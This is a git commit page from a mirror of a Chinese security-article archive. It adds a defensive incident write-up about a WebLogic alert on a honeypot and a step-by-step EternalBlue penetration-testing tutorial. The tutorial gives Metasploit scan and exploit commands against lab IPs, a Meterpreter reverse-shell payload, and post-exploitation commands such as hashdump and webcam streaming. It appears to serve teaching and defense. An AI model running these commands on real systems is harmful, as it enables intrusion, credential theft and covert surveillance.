mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

【安全圈】TensorRT-LLM高危漏洞可导致攻击者远程执行代码、zyxel路由器CVE-2024-9200漏洞调用链分析、【极思】一个伪0day的抓捕实录、数字青春,榜样力量!360漏洞云五四特别直播回顾!、渗透测试实战:永恒之蓝漏洞识别、扫描与Metasploit利用全流程、

This commit is contained in:

parent

b2b5764458

commit

37b8ff8933

@ -13586,5 +13586,10 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485957&idx=1&sn=aa11e3064d2545df051fd19f7f5e8bd0": "CVE-2025-21756|Linux提权漏洞(PoC)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487415&idx=1&sn=8d3b54fb135adc6712e9afc6d4e41aed": "CVE-2025-27095:JumpServer 中的令牌盗窃漏洞导致 Kubernetes 集群遭受未经授权的访问",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610492&idx=1&sn=e264678369fdc88ca86279ef8a2c86ae": "天津市破获一起“扫码领鸡蛋”个人信息贩卖案;|一行代码即可让iPhone“变砖”:iOS高危漏洞解析",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485957&idx=2&sn=3f11cfc79888e16fa78d309e708d0df0": "CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC)"

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485957&idx=2&sn=3f11cfc79888e16fa78d309e708d0df0": "CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC)",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIzMzE4NDU1OQ==&mid=2652069434&idx=2&sn=d5df9c61dfde5337bda54bd34af3c2af&subscene=0": "【安全圈】TensorRT-LLM高危漏洞可导致攻击者远程执行代码",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458593264&idx=1&sn=677156abb956ed47c5886b74f930f289&subscene=0": "zyxel路由器CVE-2024-9200漏洞调用链分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI2NTMwNjYyMA==&mid=2247485024&idx=1&sn=2b2884c9a2c66272657ccf4322921247": "【极思】一个伪0day的抓捕实录",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5MTc5Mzk2OA==&mid=2247503712&idx=1&sn=3aedd26d153b0fa835c0002d815b5a8e&subscene=0": "数字青春,榜样力量!360漏洞云五四特别直播回顾!",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzI5MjY4MTMyMQ==&mid=2247491559&idx=1&sn=d08ef2ccc066b196128a1a160fa60b5c": "渗透测试实战:永恒之蓝漏洞识别、扫描与Metasploit利用全流程"

|

||||

}

|

||||

68

doc/2025-05/【极思】一个伪0day的抓捕实录.md

Normal file

68

doc/2025-05/【极思】一个伪0day的抓捕实录.md

Normal file

@ -0,0 +1,68 @@

|

||||

# 【极思】一个伪0day的抓捕实录

|

||||

极思 2025-05-05 01:49

|

||||

|

||||

“ 文章中质量高,有意义的已经让朋友帮忙备份到这里,等极思和A9关停后,还能找地方看到。五一劳动节全程在劳动,修过电灯吸过尘,陪过家人写过文。没有旅行的五一,也可以是完美的五一。

|

||||

[【极思】安全运营第6年实践总结](https://mp.weixin.qq.com/s?__biz=Mzk4ODI3MDY1Mw==&mid=2247483758&idx=1&sn=abee175cf42993c217dddcf2ccc41d22&scene=21#wechat_redirect)

|

||||

|

||||

”

|

||||

##

|

||||

## 零、前言

|

||||

|

||||

如果你问一个职场人员最6的是啥,大部分人会回答你是Boss,如果你问一个安全行业的职场人员最6的是啥,你得到答案一定不是Boss,而是Zero-day。它在信息安全人员心中,是无所不能,无所不破的,最可怕且没有之一。不过,它也无比的昂贵,一个可远程命令执行的Zero-day,能卖10万…………不是¥,是$。所以信息安全人员,如果被Zero-day攻击了,不是你倒霉,那只能证明你身价高。

|

||||

|

||||

为啥说是伪Zero-day,因为我们响应的时候发现,几小时前POC在GitHub被公开了。看着发布时间,我在想如果再晚几时发布,我就就抓到一个Zero-day。不过转念再一想,如果不发布谁拿来打你啊,我真的天(bu)真(pei)啊。

|

||||

## 一、发现安全告警

|

||||

|

||||



来来来,回正题。话说,2月27日下午正在开会。突然,我们的安全运营自动化系统,把TDP(微步)告警发到了企业微信群中,直接上图(不过是有码的)。

|

||||

|

||||

|

||||

|

||||



想到告警在上班时间要求30min内必须响应,要不然得贡献一小瓶酸奶(别乱想)。直接上告警响应流程图。

|

||||

|

||||

|

||||

|

||||

|

||||

从第一步开始,发现告警先判断真伪。源IP来自互联网,目标IP为内网,紧张度+1。Weblogic经常出漏洞,紧张度+1。远程代码执行漏洞,紧张度+1。此类漏洞攻击特征明显,且TDP平常很少误报,紧张度+2。吓得我赶紧点击超链接,1s直达告警详细页面(得瑟一下)。

|

||||

|

||||



打开告警链接,查看包体内容,竟然是流量关键字匹配,找到自动标红的攻击代码,通过LDAP加载了class文件,紧张度+3。已经没有可能是误报了(快哭了), 嗯嗯有可能是红队在打我们。赶紧把红队小组长叫来,确认到不是红队干的(要裂开了)。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



发现告警阶段,处置原则,如果攻击是真的,且攻击影响较大,立即报告领导。想到漏洞有编号CVE-2023-21839,立即让情报小组查漏洞的详细信息。得到回复,此漏洞在1月17日公开,官方发布了补丁,一直没有公开EXP,但今天上午,此漏洞的EXP突然在网上大范围流传。

|

||||

|

||||

## 二、攻击行为抑制

|

||||

|

||||

立即进入安全资产管理系统查询受害服务器,同时心里一万只草泥马在奔腾,谁的主机1月17的漏洞情报工作通知,到现在还没有修?我一定要上双周会通报他。

|

||||

|

||||

|

||||

|

||||



点开查询页面的时候我乐了,受害服务器是一台蜜罐,而且还是为HVV准备的。这会感觉有个蜜罐真是不错(shuang),这下只需要静静的做个观众了,等了半小时没有发现下一步攻击动作,今天又天(chu)真(chou)了。自动化发出的攻击,有谁会在意呢。

|

||||

|

||||

|

||||

## 三、最后的挣扎

|

||||

|

||||

突然发现,第三阶段的攻击入口分析,第四阶段的缓解或修复措施,第五阶段的事后隐患排查,第六阶段的事后复盘改进,都不需要了?我激动的内心中竟然有些遗憾,难道我不应该开心吗?不对,我还可以加一个阶段,反击,对反击。

|

||||

|

||||

|

||||

|

||||

利用告警内容中的反弹链接地址,下载攻击者所用的class文件,反编译后找到了攻击者控制机,这个域名是攻击者的C&C服务器。通过查询域名注册信息,没有得到有用的信息。通过漏洞扫描,也没有找到有用的漏洞。最后通过微步的X社区和Virus Total查询域名,发现有一些关联的恶意样本,通过查看恶意样本的沙箱行为,也没有找到有用的信息。

|

||||

|

||||

|

||||

|

||||

后记,找ThreatBook要了一份漏洞的详细分析报告,让红队的同学进行了复现。没想到的是,他们在去年就已经掌握了此漏洞,这就是¥的力量么。同时,也在每周一的学习会上进行了分享。[【极思】A9 Team 不负韶华](http://mp.weixin.qq.com/s?__biz=MzI2NTMwNjYyMA==&mid=2247484652&idx=1&sn=a8592cec1594492b7fd95638a9ddf3bb&chksm=ea9e2c7fdde9a569f2fb291b46b6f1b5e19540eb5cc5585077afbc3a675ded9c9a83d808fdff&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

## 四、最后的礼物

|

||||

|

||||

网络安全无小事,胆要大但心要细。看似不多的处置过程,每个动作都是经过上百次的打磨,才能做出最正确的反应。冰冻三尺,非一日之寒。铁杵成针,亦非一日之功。当然,安全运营也不是一人能行,行业安全需要国家(yeye)、监管(baba)、同行(xiongdi)、供应商共同努力,守望相助才能真正做好。告警响应流程图供参考(需要原图请后台留言+

|

||||

转发文章)。

|

||||

|

||||

|

||||

|

||||

|

||||

**点赞+在看+关注 - 就不会走丢了**

|

||||

|

||||

|

||||

@ -87,9 +87,9 @@

|

||||

在参观青运史场馆后,参与者分享了各自的感悟和收获。青年代表陈广分享到,讲解员说真理的味道是甜的,他对这句话深有感触。讲到作为科技工作者,能深切感受到这种甘甜,当始终以服务国家需求为导向开展科研工作时,这份事业带来的成就感就是最甜蜜的回报,强调了科技工作者应为国家民族复兴贡献力量,并强调科技向善的重要性。**只要心要是善良的,做出来的东西才会更有利于国家。**

|

||||

|

||||

|

||||

**▶ 余尘炬:不要年薪百万,立志学成从军。**

|

||||

**▶ 余尘炬:不断精进技术,立志学成报国。**

|

||||

|

||||

青年代表余尘炬表示,在高中时期了解到了CTF,通过自学并取得一定成绩。正式接触漏洞挖掘是因为Log4J事件,他开始在SRC平台进行漏洞挖掘。他在大学期间投入大量精力于网络安全学习和实践。目前,他不仅稳定年收入百万,还受到了多家知名互联网大厂的青睐,年薪更是达到百万元以上。但当问起他后续的规划是什么样子的的时候,他说想从军,进入国家的相关单位,加入信息资源部队,报效祖国!

|

||||

青年代表余尘炬表示,在高中时期了解到了CTF,通过自学并取得一定成绩。正式接触漏洞挖掘是因为Log4J事件,他开始在SRC平台进行漏洞挖掘。他在大学期间投入大量精力于网络安全学习和实践。目前,他不仅稳定年收入百万,还受到了多家知名互联网大厂的青睐,年薪更是达到百万元以上。但当问起他后续的规划是什么样子的的时候,他说想从军,进入国家的相关单位,加入信息支援部队,报效祖国!

|

||||

|

||||

**他分享到,安全要从用户角度理解业务功能,避免仅依赖工具,而是深入学习业务逻辑。通过在日常使用中发现问题,结合技术思维和工具尝试,他成功地发现了互联网头部厂商的严重漏洞。特别提到,对于云服务场景,理解其核心功能点是挖掘逻辑漏洞的关键。**

|

||||

|

||||

@ -159,7 +159,7 @@

|

||||

活动尾声,胡晓娜以“以青春之我,守数字家园”寄语全场:从百年前“觉醒一代”的振臂高呼,到今日“网安青年”的技术报国,五四精神在传承中焕发新生。未来,360漏洞云将继续搭建青年对话平台,推动行业人才共育、技术共进,让数字安全的火种生生不息!

|

||||

|

||||

****

|

||||

**五四青年节将至,愿每一位青年:✨ 以理想为帆,破技术浪潮;✨ 以担当为锚,守网络疆土;✨ 以青春之名,铸数字长城!**

|

||||

**五四青年节,愿每一位青年:✨ 以理想为帆,破技术浪潮;✨ 以担当为锚,守网络疆土;✨ 以青春之名,铸数字长城!**

|

||||

|

||||

****

|

||||

|

||||

|

||||

146

doc/2025-05/渗透测试实战:永恒之蓝漏洞识别、扫描与Metasploit利用全流程.md

Normal file

146

doc/2025-05/渗透测试实战:永恒之蓝漏洞识别、扫描与Metasploit利用全流程.md

Normal file

@ -0,0 +1,146 @@

|

||||

# 渗透测试实战:永恒之蓝漏洞识别、扫描与Metasploit利用全流程

|

||||

原创 VlangCN HW安全之路 2025-05-05 03:02

|

||||

|

||||

|

||||

|

||||

|

||||

如果你近几年关注过网络安全新闻,你很可能听说过永恒之蓝(EternalBlue)。

|

||||

|

||||

这个Windows系统的严重漏洞在全球范围内肆虐的WannaCry勒索软件攻击中扮演了关键角色,影响了超过150个国家的系统。

|

||||

|

||||

在本文中,我们将深入了解永恒之蓝的工作原理,如何扫描检测它,以及如何使用Metasploit框架进行漏洞利用。

|

||||

|

||||

**特别提醒**

|

||||

:本文内容严格限于道德黑客行为和渗透测试目的,且只能用于你拥有或已获得明确许可测试的系统上。切勿在未经授权的机器上使用这些工具。

|

||||

## 永恒之蓝是什么?

|

||||

|

||||

永恒之蓝(漏洞编号MS17-010)是微软服务器消息块(SMB)协议中的一个漏洞,特别是在445端口上。SMB协议帮助网络上的设备(如打印机和文件服务器)相互通信。

|

||||

|

||||

这个漏洞最初由美国国家安全局(NSA)发现并开发了相应的攻击工具。后来,这些工具被泄露并被黑客改造成WannaCry勒索软件,造成了全球范围的混乱。

|

||||

## 准备工作

|

||||

- 一个易受永恒之蓝攻击的Windows系统(例如,未打补丁的Windows 7系统)

|

||||

|

||||

- 一个安装了Metasploit的攻击系统(通常是Kali Linux)

|

||||

|

||||

- 熟悉基本的渗透测试命令(Nmap、Metasploit等)

|

||||

|

||||

## 识别目标并检查开放端口

|

||||

|

||||

首先,获取目标机器的IP地址。在我们的示例中,IP为10.10.232.162。你需要确认SMB服务(445端口)是否开放,因为永恒之蓝正是攻击SMB服务的。

|

||||

```

|

||||

nmap -p 445 10.10.232.162

|

||||

|

||||

```

|

||||

|

||||

如果该端口开放,Nmap将报告445端口处于开放状态。这是你的第一个绿灯信号。

|

||||

## 启动Metasploit

|

||||

|

||||

打开终端并启动Metasploit框架:

|

||||

```

|

||||

msfconsole

|

||||

|

||||

```

|

||||

|

||||

Metasploit将加载并显示可用的漏洞利用模块、辅助模块和载荷的数量。

|

||||

## 扫描永恒之蓝(MS17-010)漏洞

|

||||

|

||||

接下来,使用Metasploit内置的永恒之蓝扫描器:

|

||||

```

|

||||

search scanner eternalblue

|

||||

|

||||

```

|

||||

|

||||

使用smb_ms17_010扫描器来检查永恒之蓝漏洞:

|

||||

```

|

||||

use auxiliary/scanner/smb/smb_ms17_010

|

||||

show options

|

||||

|

||||

```

|

||||

|

||||

设置目标IP地址(RHOSTS)为你的Windows机器:

|

||||

```

|

||||

set RHOSTS 10.10.217.189

|

||||

|

||||

```

|

||||

|

||||

然后,运行扫描器:

|

||||

```

|

||||

run

|

||||

|

||||

```

|

||||

|

||||

如果扫描器报告主机"很可能易受攻击"并显示诸如"Windows 7 Professional"之类的详细信息,那么你已经确认了永恒之蓝漏洞的存在。

|

||||

## 利用漏洞

|

||||

|

||||

一旦确认目标系统易受攻击,搜索实际的永恒之蓝漏洞利用模块:

|

||||

```

|

||||

search exploit eternalblue

|

||||

|

||||

```

|

||||

|

||||

你应该会看到一系列可能的漏洞利用模块。我们感兴趣的通常标记为:

|

||||

```

|

||||

exploit/windows/smb/ms17_010_eternalblue

|

||||

|

||||

```

|

||||

|

||||

使用该漏洞利用模块:

|

||||

```

|

||||

use exploit/windows/smb/ms17_010_eternalblue

|

||||

show options

|

||||

|

||||

```

|

||||

|

||||

再次设置目标IP地址:

|

||||

```

|

||||

set RHOSTS 10.10.217.189

|

||||

|

||||

```

|

||||

|

||||

检查载荷设置:Metasploit通常默认为Meterpreter载荷(例如,windows/x64/meterpreter/reverse_tcp),这是理想的选择。确认你的本地IP(LHOST)是正确的,这样连接才能回到你的机器。

|

||||

|

||||

最后,执行漏洞利用:

|

||||

```

|

||||

run

|

||||

|

||||

```

|

||||

## Meterpreter Shell和后渗透阶段

|

||||

|

||||

如果成功,你将获得一个Meterpreter shell。Meterpreter是一个功能强大的载荷,允许你:

|

||||

- 从安全账户管理器(SAM)中导出密码哈希值

|

||||

|

||||

- 提升权限获取SYSTEM级别访问权限

|

||||

|

||||

- 捕获摄像头流、录制麦克风等(在道德准则下用于演示和测试)

|

||||

|

||||

以下是一些Meterpreter命令的快速浏览:

|

||||

```

|

||||

sysinfo # 显示目标系统信息

|

||||

getuid # 显示你当前运行的用户上下文

|

||||

hashdump # 导出SAM密码哈希(需要权限提升)

|

||||

webcam_stream # 如果可用,从目标的摄像头流式传输

|

||||

|

||||

```

|

||||

|

||||

永恒之蓝漏洞是一个典型的例子,展示了单个未修补的漏洞如何使系统暴露于接管风险中。

|

||||

|

||||

理解其机制有助于防御团队修补系统、监控网络流量中可疑的SMB通信,并创建强大的响应策略。

|

||||

## 结论

|

||||

|

||||

永恒之蓝仍然是最著名的Windows漏洞之一,它生动地说明了补丁管理和网络安全卫生的重要性。从使用Nmap扫描到使用Metasploit进行漏洞利用,整个过程遵循了典型的渗透测试工作流:扫描漏洞、识别弱点、进行利用和权限提升。

|

||||

|

||||

如果这篇文章帮助你理解了永恒之蓝的内部工作原理,欢迎分享并探索更多道德黑客资源。

|

||||

## 深度思考

|

||||

|

||||

永恒之蓝漏洞的影响远超技术层面,它引发了关于网络武器开发、0day漏洞披露责任以及全球互联系统脆弱性的深刻讨论。作为技术人员,了解这些工具的强大威力,同时保持高度的道德意识,对构建更安全的数字世界至关重要。

|

||||

|

||||

记住,真正的安全专家不是通过破坏系统,而是通过构建和加固系统来证明自己的价值。永恒之蓝提醒我们,即使是最小的安全漏洞也可能导致灾难性的后果,强调了及时更新和全面防御策略的重要性。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**关注我们的公众号,并给本文点赞,点个推荐支持一下吧!您的每一个小红心,都是我坚持创作优质内容的最大动力**

|

||||

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user